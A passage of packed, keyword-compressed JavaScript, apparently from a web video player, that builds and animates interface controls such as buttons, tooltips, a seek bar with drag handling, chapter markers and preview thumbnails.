i;8p=H;if(C.bw==1){if(on&&I(C.i2)){i=1}F{i=0}if(9s&&bw.S>2){i=2}if(bw[i]){kU();1o(1p[bw[i]])}}if(C.bg==1){if(C.7s!=-1){J(bg,{"1q":C.7s})}if(C.7g!=-1){J(bg,{"2k":C.7g})}}if(C.6n>-1&&!yY){W(i=0;i<2V.S;i++){if(1p[i].C.5W!="3K"){J(1p[i],{"1q":C.6n})}}}if(C.ic!=-1){ir(1p,C.ic)}if(C.Ro==1){bv=bv+45;J(1p[0],{"2P":"bi("+bv+"h5)"})}if(C.gh>C.1x&&C.gh>-1){1x(C.gh)}if(1a=="1i"&&o.Q.aU()){}F{if(C.2e==1&&C.ca!=1){1o(2e);J(2e,{"1q":1})}}if(1a=="5r"){o.U.4Q(H);o.4Q=H}o.ej=H;o.Q.go(19,"8p")}E 47(){8p=K;B i;if(C.bw==1){if(on&&I(C.i2)){i=1}F{i=0}if(9s&&bw.S>2){i=2}kU();1o(1p[i])}if(C.bg==1){if(C.7s!=-1){J(bg,{"1q":C.5q})}if(C.7g!=-1){J(bg,{"2k":C.59})}}if(C.6n>-1){W(i=0;i<2V.S;i++){if(1p[i].C.5W!="3K"){J(1p[i],{"1q":C.a})}}}if(C.gh>-1){1x(C.1x)}if(C.ic!=-1){ir(1p,(C.bF==-1?\'#3X\':C.bF))}if(1a=="5r"&&!o.2c){o.U.4Q(K);o.4Q=K}if(C.2e==1&&C.ca!=1){1m(2e);J(2e,{"1q":0})}o.ej=K;o.Q?o.Q.go(19,"6t"):\'\'}E a2(Y){Y.5B=H;if(!iE){o.Q.dN(19);if(1a=="4O"){fY()}if(C.2e==1&&C.ca!=1){1m(2e);J(2e,{"1q":0})}if(C.Rc==1){bv=bv+45;J(1p[0],{"2P":"bi("+bv+"h5)"})}fK=H;if(C.z5==1||(19=="nr"&&C.1m==1&&C.z6==1)){o.Q.4Z()}}}E fY(){if(2V){if(2V.S>1){if(on==H){1o(1p[0]);1m(1p[1])}F{1o(1p[1]);1m(1p[0])}}if(C.2e==1&&9t.S>1){3r.1V=(on==H?9t[0]:9t[1]);bo()}}if(I(C.nm)){if(on==H){C.3m=C.nm}F{C.3m=C.zb}}if(I(C.dJ)){if(C.dJ.S>1){if(on==H){5T(C.dJ[0])}F{5T(C.dJ[1])}}}on=on!=H;if(C.bg==1&&I(C.nl)){if(C.nl!=-1){if(on){C.zc=C.59;C.59=C.nl}F{C.59=C.zc}9y();bm(bg);2p();if(C.1D=="1L"){8r()}F{1x(C.1x)}}}}E mb(Y){Y.5B=H;o.Q.dN(19)}E kU(){W(B i=0;i<2V.S;i++){if(1p[i].C.5W!="3K"){J(1p[i],{"1q":C.a});1m(1p[i])}}}E mp(1L){if(1p[0]){if(1p[0].2b>o.3k-C.3n-C.3V-C.6w-C.6B){if(C.nn==1){if(!1L){1L=1p[0].1V}1p[0].1V=\'<nn>\'+1L+\'</nn>\'}F{J(1p[0],{"aD-8t":"pV"})}J(1p[0],{"V":o.3k-C.3n-C.3V-C.6w-C.6B})}}}E za(){C.iK=0;1m(bg);if(1p[0]){C.w=1p[0].2b*C.1x;C.h=1p[0].2L*C.1x;if(C.nz>0){C.h=C.nz*C.1x;J(1p[0],{X:C.nz})}1x(C.1x)}C.cd=0;9y();nH();bm(7m);1o(bg);2p();o.Q.4N();if(!5E(Z)){3h(Z)}}E yn(Y){Y.5B=H}E bq(){bo()}E 1x(x){if(x>0){if(o.1n.6c&&C.ca!=1){J(bg,{"z9":x+""})}F{J(bg,{"2P":"1x("+x+")"})}W(i=0;i<2V.S;i++){if(o.1n.6c&&C.ca!=1){J(1p[i],{"z9":x+""})}F{J(1p[i],{"2P":"1x("+x+")"})}}3j=x;3c=x}}E jG(){2e=1J("1S");J(2e,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'X\':\'2y\',"1q":0,"4I":"1q 0.1s 2N"});8F=1J("1S");C=4a(C,\'fU\',\'fU\');C=4a(C,\'z7\',\'z7\');J(8F,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'X\':30,\'2k-1u\':C.ge,\'1q\':C.gw,\'2R-6p\':C.r0});3r=1J("1S");J(3r,{\'1e\':\'1Y\',\'17\':C.ji,\'1c\':C.jj,\'1u\':C.qU,\'43-hY\':C.qQ,\'43-3g\':C.fR,"gW-dw":C.qR+\'px\',\'1q\':C.qT,"2F-X":"1",\'aD-8t\':\'d8\'});if(C.gB==1){8b=1J("1S");8b.1V=\'<2w V="e9" X="jn" sy="0 0 8 6" 7a="1.1" 3N="3o://3u.w3.3O/4o/2w" 3N:3I="3o://3u.w3.3O/6W/3I"><dA id="yJ" 41="1H" 4D="#\'+C.ge.29("#","")+\'" 4D-yO="yP" 2U="0 0 8 0 4 6"></dA></2w>\'}if(C.ca==1){J(2e,{"1q":1});bm(2e)}F{J(2e,{"6S":"1H"})}Z.1F(2e);3r.1V=C.3r==\'\'?2K(1a):9t[0];2e.1F(8F);2e.1F(3r);if(C.gB==1){2e.1F(8b);B nK=o.jm?\'-e9\':\'-jn\';B ps=C.RG;if(!I(ps)){ps=\'\'}B tp=ps.L("1c")>-1;if(tp){J(8b,{"2P":"bi(-N1)"})}J(8b,{\'1e\':\'1Y\',\'22\':(ps.L("22")>-1?10*C.1x:\'2y\'),\'17\':(ps.L("17")>-1?10*C.1x:(ps==\'\'||ps==\'1c\'?\'50%\':\'2y\')),\'2E-17\':(ps==\'\'||ps==\'1c\'?\'-yU\':0),\'2t\':(tp?\'2y\':nK),\'1c\':(tp?nK:\'2y\'),\'1q\':C.gw})}bo()}E bo(){if(C.2e==1){J(2e,{"1c":(fQ==1?-h-2e.2L+3:-2e.2L/2)+C.Nj-C.Nk,"17":(dV==1?-3r.2b:(fQ==1?-w/2:+3r.2b))-(fQ==1?0:3r.2b/2+5)+C.Nr-C.Nh,"X":C.jj+C.fR+C.xS,"V":C.xQ+3r.2b+C.ji});J(8F,{\'X\':2e.2L});2e.C.5n="2T"}}G.c=E(){O Z};G.s=E(x){O C[x]};G.ss=E(x,x2){O I(C[x])?C[x][x2]:K};G.g=E(x){9U(x){1l"V":O w;1g;1l"X":O h;1g;1l"x":O 4G(Z.C.17);1g;1l"y":O 4G(Z.C.1c);1g;1l"1q":O Z.C.1q?Z.C.1q:1;1g;1l"1o":O 3U;1g;1l"3j":O 3j;1g;1l"3c":O 3c;1g;1l"1a":O 1a;1g;1l"bU":O bU;1g;1l"fK":O fK;1g;1l"1D":O C.1D;1g;1l"S":O C.iU?C.iU:0;1g;1l"19":O 19;1g;1l"x0":O x0;1g;1l"y0":O y0;1g;1l"8p":O 8p;1g;1l"1i#":O bU.L("1i#")==0;1g;1l"1X#3U":O nB;1g;6O:O K}};G.1X=E(k,x){9U(k){1l"1o":8p?47():\'\';3U=x;1g;1l"2n":zs(x);1g;1l"6r":6r(Z);1g;1l"3h":3h(Z);1g;1l"1x":1x(x);1g;1l"3j":J(Z,{"2P":"3j("+x+")"});3j=x;1g;1l"3c":J(Z,{"2P":"3c("+x+")"});3c=x;1g;1l"1q":J(Z,{"1q":x});1g;1l"nF":J(1p[0],{"1q":x});1g;1l"iN":J(1p[0],{"z8":"iN("+x+")"});1g;1l"17":J(Z,{"17":x});1g;1l"1c":J(Z,{"1c":x});1g;1l"V":J(Z,{"V":x});1g;1l"X":J(Z,{"X":x});1g;1l"rz":C.rz=x;1g;1l"dV":dV=x;1g;1l"1X#3U":nB=x;1g;1l"x":J(Z,{"17":x});1g;1l"y":J(Z,{"1c":x});1g;1l"5h":C.5h=x;1g;1l"x0":x0=x;1g;1l"y0":y0=x;1g;6O:O K}};E zs(x){if(x&&o.1n.2l){iE=H;1M(zO,9X)}if(!x){if(C.kO==1&&9s){1m(1p[fD]);1o(1p[0]);9s=K}}if(C.iK==1){x?1o(Z):1m(Z)}F{if(19=="M3"||19=="zt"){x?1o(Z):1m(Z)}F{J(Z,{"2n":(x?"4V":"1H")})}3U=x;x?1o(Z):\'\'}}E zO(){iE=K}G.5T=E(1L){5T(1L);C.Mc=1L};G.nA=E(){J(Z,{"2P":"bi("+ku+"h5)"});ku+=20};G.zP=E(x){if(C.1L.L("{1K")>-1){5T(C.1L)}};G.fY=E(){fY()};E 5T(1L){if(C.1D=="1L"){if(I(1L)){if(C.zN){if(1L.S==4){1L=\'dW:0\'+1L}if(1L.S==5){1L=\'dW:\'+1L}}C.iU=1L.S}1L=(C.zM==1?\'| \':\'\')+(C.zK==1?\'/ \':\'\')+(C.zL==1?\'-\':(C.zQ==1?\'- \':\'\'))+1L;B zR=1p[0].2b+(C.bg==1?C.8a+C.8C:0);B zW=1p[0].2L+(C.bg==1?C.8a+C.8C:0);1p[0].1V=(1a=="4O"?m7(1L):1L);if(C.OO==1){1p[0].1V+=\'<6G C="2n:dp-4V;V:cV"></6G><6G C="2R-1c: cr 6f #dh;2R-17: cr 6f cQ;2R-22: cr 6f cQ;1e: 1Y;22:cr;1c: 50%;2E-1c: -5a;"></6G>\'}if(1a=="1K"){J(1p[0],{"V":"2y","aD-8t":"d8"});mp(1L)}C.w=1p[0].2b+(C.bg==1?C.8a+C.8C:0);C.h=1p[0].2L+(C.bg==1?C.8a+C.8C:0);if(zR!=C.w||zW!=C.h||(C.w>0&&mf==0)){8r()}if(1p[0].2b>0){mf=C.w}F{if(1L!=\'\'){1M(8r,1j)}}}}G.8r=E(){8r()};E 8r(){if(C.1D=="1L"){if(1p[0]){if(1p[0].2b>0){w=C.w=1p[0].2b;h=C.h=1p[0].2L;9y();bm(bg);2p();o.Q.md()}}}}G.zV=E(x){if(C.zU==1&&!o.1n.2l){B y=\'mj\';B z=[];W(B i=1;i<4;i++){z[i]=1I.8V(y.zS(v.id,\'Oy\',i))}if(z[1]){if(x<=0.2){z[3]?1m(z[3]):\'\';z[2]?1m(z[2]):\'\';z[1]?1m(z[1]):\'\'}if(x>0.2&&x<=0.5){z[3]?1m(z[3]):\'\';z[2]?1m(z[2]):\'\'}if(x>0.2){z[1]?1o(z[1]):\'\'}if(x>0.5){z[2]?1o(z[2]):\'\'}if(x>0.5&&x<=0.8){z[3]?1m(z[3]):\'\'}if(x>0.8){z[3]?1o(z[3]):\'\'}}}};G.On=E(){if(!on){if(2V){if(2V.S>1&&U.S>1){1m(1p[0]);1o(1p[1])}}if(U.S>1){1a=U[1];if(C.2e==1){3r.1V=C.3r==\'\'?2K(U[1]):(9t.S>1?9t[1]:9t[0]);bo()}}if(C.kO==1&&9s){1m(1p[fD]);9s=K}on=H}};G.f6=E(x){if(x==1){C.a=1}F{C.a=0.5}J(1p[0],{"1q":C.a})};G.fg=E(){if(on){if(2V){if(2V.S>1&&U.S>1){1o(1p[0]);1m(1p[1])}}1a=U[0];if(U.S>1){if(C.2e==1){3r.1V=C.3r==\'\'?2K(U[0]):9t[0];bo()}}on=K;9s=K}};G.mb=E(){if(C.kO==1){kU();1o(1p[fD]);9s=H}};G.zT=E(){B 2q=K;if(C.1m==1&&C.zJ==1){if(5E(o.2i)){2q=H}}if(!2q){6r(Z);B bn=Z.9I("*");W(B i=bn.S;i--;){J(bn[i],{"5h-1O-6q":"OW"})}3U=H}};G.hG=E(){hG()};E hG(){3h(Z);B bn=Z.9I("*");W(B i=bn.S;i--;){J(bn[i],{"5h-1O-6q":"8A"})}3U=K}G.4m=E(){if(2V.S>0){W(i=0;i<2V.S;i++){Z.2O(1p[i]);1p[i]=1T}}if(bg){bg.dD("dz");bg.dD("eo");bg.dD("em");bg.4t.2O(bg);bg=1T}if(C.1e==\'cf\'){o.cf.2O(Z)}F{if(Z.4t==o.1E){o.1E.2O(Z)}F{if(o.1t){if(Z.4t==o.1t){o.1t.2O(Z)}}}}if(2e){Z.2O(2e)}Z=1T};G.zI=E(){d2?d2.zz():\'\'};E m7(x){B z=x+\'\';if(x.L(\'{18}\')>-1&&I(o.3i)){x=x.29(\'{18}\',g1(o.3i.8T().t))}if(x.L(\'{1K\')>-1){B y=o.d5?o.d5:(v.1K?v.1K:\'\');if(x.L(\'{ak}\')>-1&&o.Q){x=x.29(\'{ak}\',o.Q.dS(\'ak\'))}if(o.9S&&o.Q){y=o.Q.dS(\'9S\')}x=x.29(\'{1K}\',y);if(o.9S&&!o.Q){1M(5T,1j,z)}}O x}E ir(1p,bs){W(B i=0;i<1p.S;i++){zA(1p[i],bs)}if(C.3m=="4b"){if(o.4b){o.4b.m8(1p[0],bs)}}}};B zy=E(19,1a){B i;B C=[];B w;B h;B bg;B 3U=H;B x0;B y0;B 3j=1;B 3c=1;B dO=0;B 8H=0;B P0;B 3q;B hM;B 1W;B 3f;B xZ;B y8;B rP;B y6;B 2e;B 8F;B 3r;B 8b;B 2U=[];B 5j;B jx=-1;B k5;B 8p;B rO;W(i in eN.R){C[i]=eN.R[i]}B 1a=v[19].1a;B 1D=v[19].1D;W(i in eN[1a]){C[i]=eN[1a][i]}W(i in v[19]){C[i]=v[19][i]}C.w=2o(C.w);C.h=2o(C.h);C=4a(C,\'2E\',\'2E\');C=4a(C,\'c8\',\'c8\');B Z=1J("1S");if(v.1t.bk==1&&v.1t.1m==1){o.1t.1F(Z)}F{o.1E.1F(Z)}1a=="2F"?o.cf=Z:\'\';J(Z,{"1e":"1Y","1c":0,"17":0,"1q":1,"cS":"h8","rh":"h3"});if(C.zx==1){Z.C.5n=5}9y();B 6E=1J("1S");J(6E,{"1e":"1Y","2t":2X.4J(-C.h/2),"17":2X.4J(-C.w/2),"4I":"2P 0.2s 8G-in-6t"});if(C.yc==1){J(6E,{"2R-6p":C.7p*C.h/2,"X":C.h,"6A":"3K","3F-2D":"1H"})}if(I(C.3R)){if(C.3R!=\'\'){4C(Z,{"id":(v.id+"eO"+C.3R)})}}Z.1F(6E);if(1a==\'2F\'&&v.6I==1){yq()}if(C.2e==1){jG()}B 8J=1J("1S");h4(8J,0.3,(C.5e==1?"2N-5e(#"+C.zu+", #"+C.jC+")":C.jC),C.w,C.OY);if(C.zD==1&&I(C.l3)){B g7=1J("1S");g7.1V=C.l3.29(/\\#zE/g,"#"+C.jC);8J.1F(g7);J(g7,{"1e":"1Y","2t":-2X.4J(C.h/2),"17":0,"3F-2D":"1H"});J(8J,{"6A":"3K","2k":"1H"});B x=["ra","dA","l0","hl","eh"];W(B y=0;y<x.S;y++){B z=g7.r6("2w "+x[y]);if(z.S>0){W(B y2=0;y2<z.S;y2++){z[y2].C.4D=C.jC}}}}6E.1F(8J);B P9=[];B bS=1J("1S");h4(bS,C.zw,(C.5e==1?"2N-5e(#"+C.zB+", #"+C.zC+")":C.zC),0,C.NP);6E.1F(bS);if(C.6n>0){B g3=1J("1S");h4(g3,C.zH,C.NZ,0,C.6n);6E.1F(g3)}B 6H=1J("1S");h4(6H,C.zG,(C.5e==1?"2N-5e(#"+C.zF+", #"+C.1u+")":C.1u),0,C.a);if(C.zD==1&&I(C.l3)){B jO=1J("1S");jO.1V=C.l3.29(/\\#zE/g,"#"+C.1u);J(jO,{"1e":"1Y","2t":-2X.4J(C.h/2),"17":0,"3F-2D":"1H"});J(6H,{"6A":"3K","2k":"1H"});6H.1F(jO)}if(C.4R==1){B 8j=1J("1S");C=4a(C,\'s8\',\'s8\');C=4a(C,\'rW\',\'rW\');J(8j,{"1e":"1Y","2t":C.h/2,"22":0,"3F-2D":"1H","43-3g":(C.yW+"px"),"1u":C.56,"2F-X":"1j%","2S-1c":C.Ny,"2S-2t":C.Oi,"2S-17":C.Ol,"2S-22":C.Os,"2E-1c":C.Op,"2E-2t":C.MX,"2E-17":C.y7,"2E-22":C.xX,"2R-6p":(C.yV+"px"),"2n":"1H"});if(C.yf==1){J(8j,{"2k":"#"+C.yg})}6H.1F(8j);B g8=K;B fX=K}o.iD=C.h;6E.1F(6H);if(C.fp==1){v.fp=1;B gc=1J("1S");J(gc,{"1e":"1Y","1c":0,"17":0});Z.1F(gc);I(v.2U)?rl(v.2U):\'\'}if(C.3f==1){if(C.gH.6J().L(\'<2w\')>-1){3f=1J("1S");3f.1V=C.gH.6J();C=4a(C,\'ye\',\'ye\');J(3f,{"1e":"1Y","1c":-10+C.O7-C.O3,"17":-2T,"3F-2D":"1H","X":20,"V":C.e4,"1q":C.rJ,"4I":"2P 0.1s 2N, 1q 0.1s 2N"});if(C.g9==1||C.rs==1){J(3f,{"2P":"1x(0)"})}F{if(C.lX!=1){J(3f,{"2P":"1x("+C.lX+")"})}}Z.1F(3f);if(C.r7!=-1){B x=["ra","hl","eh"];W(B y=0;y<x.S;y++){B z=3f.r6("2w "+x[y]);if(z.S>0){W(B y2=0;y2<z.S;y2++){z[y2].C.4D="#"+C.r7}}}}C.e8=3f.2b}F{C.3f=0}}if(C.9p!=0){J(Z,{"2P":"bi("+C.9p+"h5)"})}if(C.3K==1){1m(Z);3U=K}if(1a=="1R"){if(C.1m==1&&C.lP==1){o.hm=H;C.3K=H}F{o.hm=K}}C.9P=0;if(C.9p!=0){C.hf=2X.Au(C.9p);if(C.hf>45&&C.hf<O2){C.9P=90}if(C.hf>O4&&C.hf<yd){C.9P=yl}}E h4(x,y,z,yb,yh){J(x,{"1e":"1Y","2t":0,"17":0,"V":yb,"X":C.h,"2k":z?(z.L("2N")>-1?z:\'#\'+z):\'\',"2R-6p":(C.yc==1?1:C.7p*C.h/2),"1q":yh,"3F-2D":"1H",})}E 9y(){bg=1J("1S");C=4a(C,\'ei\',\'ei\');B kR=C.h+C.8a+C.8C;B yj=C.w+C.6w+C.6B;if(C.bg==1){}F{C.5q=0}C=4a(C,\'eQ\',\'eQ\');if(v.1t.eV==1||C.eV==1){C.59=\'#kC\';C.bg=1;C.5q=0.5}J(bg,{"1e":"1Y","1c":0,"17":0,"V":yj,"X":kR*C.qP,"qV":(C.kt*kR)/2,"6e":C.59,"1q":C.5q,"6S":"2y","4I":"1q .1s 2N, 2k .1s 2N"});if(C.r3==1){J(bg,{"2R":"5a 6f #"+C.qZ})}J(bg,{"1c":-C.h/2-C.8a+C.qW-C.rk});if(C.1W==1){if(C.fy==1){J(bg,{"5y":"3F"})}if(!o.1n.2l){bg.dz=a2;bg.Oq=rK;bg.Om=rC;bg.hq=bq}}F{J(bg,{"5y":"6O"})}if(!o.1n.2l){bg.eo=4w;bg.hq=bq;bg.em=47}if(o.1n.2l){bg.1k("5M",E(Y){Y.5B=H;if(!I(Y.5w)&&Y.aY.S>0){Y.5w=Y.aY[0].fV;Y.7X=Y.aY[0].lv}k5=Y;4w(Y);rC(Y)});bg.1k("6R",E(Y){Y.5B=H;47(Y);rK(k5)});bg.1k("1W",E(Y){Y.5B=H});bg.1k("9l",E(Y){if(!I(Y.5w)&&Y.aY.S>0){Y.5w=Y.aY[0].fV;Y.7X=Y.aY[0].lv}k5=Y;bq(Y)})}J(bg,{"17":-C.w/2-C.6w});J(bg,{"1c":-C.h/2-C.8a+C.qW-C.rk});Z.1F(bg)}E 2p(V){if(V!=w){w=V;o.rD=w;B b7=w/8J.2b;J(bg,{"V":(w+C.6w+C.6B),"17":-w/2-C.6w,});J(6E,{"17":-w/2});J(8J,{"V":w});J(6E,{"V":w});B xx=bS.2b*b7;if(xx>8J.2b){xx=8J.2b}J(bS,{"V":xx});B wp=6H.2b*b7;J(6H,{"V":wp});rm(wp,K);if(1a=="2F"){yT()}if(C.fp==1){dQ()}}}E rm(x,1H){if(C.3f==1){if(x<C.e8/2&&C.e4!=20){x=C.e8/2}if(x>w-C.e8/2&&C.e4!=20){x=w-C.e8/2}B y=x-w/2-C.e8/2+C.Oh-C.Og;J(3f,{"17":y})}}E rr(){J(3f,{"2P":"1x("+C.lX+")"})}E 4w(Y){o.Q.go(19,"8p");if(C.bg==1){if(C.7s!=-1){B m=1w 5d({"mc":bg,"1D":"7i","to":C.7s,"18":0.1,"me":(19+"bg")})}if(I(C.7g)){if(C.7g!=-1){J(bg,{"2k-1u":C.7g})}}}if(I(C.f5)){if(C.f5!=-1){J(6H,{"2k-1u":C.f5})}}if(C.3f==1){if(C.yo==1&&I(C.rE)){if(C.hK==1&&3q){}F{3f.1V="<2w V=\'"+C.e4+"\' X=\'20\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'>"+C.rE.6J()+"</2w>"}}if(C.g9==1){if(C.rs==1&&!o.1C){}F{rr()}}F{if(C.l2!=-1){B m2=1w 5d({"mc":3f,"1D":"7i","to":C.l2,"18":0.1,"me":(19+"3f")})}}}if(C.2e==1&&(o.P.1h()>0||1a=="1R")){1o(2e);J(2e,{"1q":1})}if(C.dP>0){J(bg,{"2P":"3c("+((C.dP-1)/5+1)+")"});J(6E,{"2P":"3c("+C.dP+")"})}if(1a=="1R"){o.U.4Q(H);o.4Q=H}o.ej=H}E 47(){if(!hM){if(C.6n>0){J(g3,{"V":0})}if(I(C.f5)){if(C.f5!=-1){J(6H,{"2k-1u":C.1u})}}if(C.bg==1){if(C.7s!=-1){B m=1w 5d({"mc":bg,"1D":"7i","to":C.5q,"18":0.1,"me":(19+"bg")})}if(I(C.7g)){if(C.7g!=-1){J(bg,{"2k-1u":C.59})}}}if(C.3f==1){if(C.yo==1&&I(C.rE)){if(C.hK==1&&3q){}F{3f.1V="<2w V=\'"+C.e4+"\' X=\'20\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'>"+C.gH.6J()+"</2w>"}}if(C.g9==1){J(3f,{"2P":"1x(0)"})}F{if(C.l2!=-1){B m2=1w 5d({"mc":3f,"1D":"7i","to":C.rJ,"18":0.1,"me":(19+"3f")})}}}if(C.dP>0){J(bg,{"2P":"3c(1)"});J(6E,{"2P":"3c(1)"})}if(1a=="1R"&&!o.2c){o.U.4Q(K);o.4Q=K}o.Q.go(19,"6t")}if(C.2e==1&&(o.P.1h()>0||1a=="1R")){1m(2e);J(2e,{"1q":0})}if(o.fO&&1a=="2F"){3h(5j);jx=-1}o.ej=K}E a2(Y){Y.5B=H}E yn(Y){Y.5B=H}E rK(Y){if(1a=="1R"){if(o.8d){hM=H;3Q(rO);rO=1M(E(){hM=K;47()},2T)}}rA();o.3q=K;if(C.3f==1){if(C.hK==1&&I(C.rB)){3f.1V="<2w V=\'20\' X=\'20\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'>"+C.gH.6J()+"</2w>"}}al(Y.5w,Y.7X);o.Q.dN(19);o.Q.dZ(Y.5w,Y.7X);Y.5B=H}E rC(Y){3q=H;if(C.3f==1){if(C.hK==1&&I(C.rB)){3f.1V="<2w V=\'20\' X=\'20\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'>"+C.rB.6J()+"</2w>"}}dO=gS(bg);8H=dT(bg);al(Y.5w,Y.7X);7n(1W,1,"no")}E al(fM,gd){B x;B yk=1I.iW.c9;B ym=1I.iW.dq;gd=gd+ym;fM=fM+yk;if(C.9P>0){x=gd-dO-C.6B;1W=x/w;if(C.9P==yl){x=gd-dO-C.6w;1W=x/w;1W=(1W-1)*-1}}F{x=fM-8H-C.6w;1W=x/w;if(C.9p>NE&&C.9p<NA){x=fM-8H-C.6B;1W=x/w;1W=(1W-1)*-1}}1W>1?1W=1:\'\';1W<0?1W=0:\'\'}G.dQ=E(){dQ()};G.fv=E(){rl()};E rl(){if(2U){W(B i=0;i<2U.S;i++){gc.2O(2U[i])}}2U=[];if(v.2U){W(B i=0;i<4z.4h(v.2U).S;i++){if(v.2U[i].18){2U[i]=1J("1S");J(2U[i],{\'1e\':\'1Y\',\'17\':0,\'1c\':-C.h/2,\'V\':(I(v.2U[i].V)?v.2U[i].V:C.ya),\'X\':C.h,\'1q\':(I(v.2U[i].1q)?v.2U[i].1q:C.y9),\'3F-2D\':\'1H\',\'2n\':\'1H\',\'2k-1u\':(I(v.2U[i].1u)?v.2U[i].1u:C.xU)});2U[i].18=v.2U[i].18;gc.1F(2U[i])}}dQ()}}E dQ(){B x=o.P.1h();W(B i=0;i<2U.S;i++){if(x>0){J(2U[i],{\'17\':w*(2U[i].18/x)-w/2,\'2n\':\'4V\'})}F{3h(2U[i])}}}E rA(){3q=K}E bq(Y){if(C.6n>0){if(o.1C||1a!=\'2F\'){J(g3,{"V":Y.5w-8H})}}if(C.2e==1&&(o.P.1h()>0||1a=="1R")){!5E(2e)?1o(2e):\'\';dO=gS(bg);8H=dT(bg);al(Y.5w,Y.7X);if(1a=="2F"){if(v.NW==1){if(o.P.5K()&&o.P.9R().L("?rc")>0){3r.1V=\'- \'+g1((1-1W)*o.P.1h(H))}F{3r.1V=g1(1W*o.P.1h())}}F{3r.1V=g1(1W*o.P.1h())}}if(1a=="1R"){3r.1V=2X.4J(1W*1j)}J(2e,{"1c":(-3r.2L*2-C.xV*1)-(C.xT==1?(C.h/2)*(C.dP>0?C.dP:1):0),"17":(-w/2+(Y.5w+1I.iW.c9-8H)-2e.2b/2),"X":C.jj+C.fR+C.xS,"V":C.xQ+3r.2b+C.ji,});J(8F,{\'X\':2e.2L});2e.C.5n="2T"}if(o.fO&&1a=="2F"){if(o.P.1h()>0){if(C.2e==0){dO=gS(bg);8H=dT(bg);al(Y.5w,Y.7X)}B 17=(-w/2+(Y.5w-8H)-v.dL/2);17>w/2-v.dL?17=w/2-v.dL:\'\';J(5j,{"1c":(-v.jE-(v.jz>0?v.jz*1:5)-v.jJ),"17":(17<-w/2?-w/2:17)});yp(1W*o.P.1h(),Y.5w)}}}G.c=E(){O Z};G.s=E(19){O C[19]};G.ss=E(x,x2){O C[x][x2]};G.g=E(x){9U(x){1l"V":O w;1g;1l"Ou":O 8J.2b;1g;1l"X":O C.h;1g;1l"x":O 4G(Z.C.17);1g;1l"y":O 4G(Z.C.1c);1g;1l"1q":O Z.C.1q?Z.C.1q:1;1g;1l"1o":O 3U;1g;1l"3j":O 3j;1g;1l"3c":O 3c;1g;1l"1a":O 1a;1g;1l"19":O 19;1g;1l"x0":O x0;1g;1l"y0":O y0;1g;1l"1W":O 1W;1g;6O:O K}};G.1X=E(19,x){9U(19){1l"1o":3U=x;1g;1l"3q":3q=x;1g;1l"2n":1a=="2F"||C.1m==1?J(Z,{"5W":(x?"3U":"3K")}):J(Z,{"2n":(x?"4V":"1H")});3U=x;1g;1l"3j":J(Z,{"2P":"3j("+x+")"});3j=x;1g;1l"3c":J(Z,{"2P":"3c("+x+")"});3c=x;1g;1l"1q":J(Z,{"1q":x});1g;1l"17":J(Z,{"17":x});1g;1l"1c":J(Z,{"1c":x});1g;1l"1W":1W=x;1g;1l"bX":C.bX=x;1g;1l"V":J(Z,{"V":x});1g;1l"X":J(Z,{"X":x});1g;1l"rz":C.P6=x;1g;1l"x":J(Z,{"17":x});1g;1l"y":J(Z,{"1c":x});1g;1l"x0":x0=x;1g;1l"y0":y0=x;1g}};G.2p=E(x){2p(x)};G.l1=E(x){};G.ec=E(a8,a9){if(3q){if(1a=="1R"){al(a8,a9);o.Q.dN(19);o.8d=H}al(a8,a9);7n(1W,1,"no")}};G.dZ=E(a8,a9){if(3q){rA();3q=K;al(a8,a9);o.Q.dN(19);7n(1W,1,"no")}};E 7n(18,1h,rM){18<0?18=0:\'\';if(C.3f==1&&C.rs==1&&C.g9!=1){if(!C.xR&&18>0){rr();C.xR=H}}if(3q&&1h!=1){}F{B 4c;if(1h>0&&18>0){if(18>1h){18=1h}4c=w*(18/1h);if(4c==6H.2b){4c=-1}}F{4c=0}if(4c>=0){J(6H,{"V":4c});rm(4c,H)}if(I(8j)){if(1h<2&&1a=="2F"){if(g8){3h(8j);g8=K}}F{if(!g8){6r(8j);g8=H}8j.1V=1a=="2F"?6d(18==0?1h:18):2X.xW(18*1j);if(4c<8j.jA+C.xX+C.y7){if(!fX){J(8j,{"17":0,"22":"2y"});fX=H}}F{if(fX){J(8j,{"22":0,"17":"2y"});fX=K}}}}}};G.7n=E(18,1h,rM){if(1h!=y8||18!=y6){7n(18,1h,rM)}};G.y5=E(){1W>1?1W=1:\'\';1W<0?1W=0:\'\';J(6H,{"V":(1W*w)})};G.xY=E(18,1h){if(1h>0&&18>0){B 4c=w*(18/1h);J(bS,{"V":4G(4c)});xZ=1h;rP=18}F{rP=0;J(bS,{"V":0})}};E yp(x,cx){if(v.6I==1){if(o.fO){B y=-1;if(I(o.6I)){if(o.6I.S>0){W(B i=o.6I.S-1;i>=0;i--){if(x>=o.6I[i].t1&&x<=o.6I[i].t2){y=i;1g}}}}if(y!=-1&&jx!=y){if(I(o.6I[y])){if(I(o.6I[y].1d)){B z=o.6I[y].1d;if(z.L(\'.\')>-1){!5E(5j)?6r(5j):\'\';J(5j,{\'2k-9o\':\'1d(\'+o.6I[y].1d+\')\'});if(z.L(\'6v\')>0){B xy=z.1y(z.L(\'6v\')+5);B 6v=xy.2C(\',\');if(6v.S==4){B 17=(-w/2+(cx-8H)-6v[2]/2);17>w/2-6v[2]?17=w/2-6v[2]:"";J(5j,{"1c":(-6v[3]-(v.jz>0?v.jz*1:5)-v.jJ),"17":(17<-w/2?-w/2:17)});J(5j,{\'2k-1e-y\':"-"+2o(6v[1])+\'px\',\'2k-1e-x\':"-"+2o(6v[0])+\'px\',\'V\':2o(6v[2])+\'px\',\'X\':2o(6v[3])+\'px\',\'2k-3g\':\'2y\'});v.dL=6v[2];v.jE=6v[3]}}F{J(5j,{\'2k-3g\':\'kN\'})}}}F{3h(5j)}}}F{y==-1?3h(5j):\'\'}jx=y}}}E 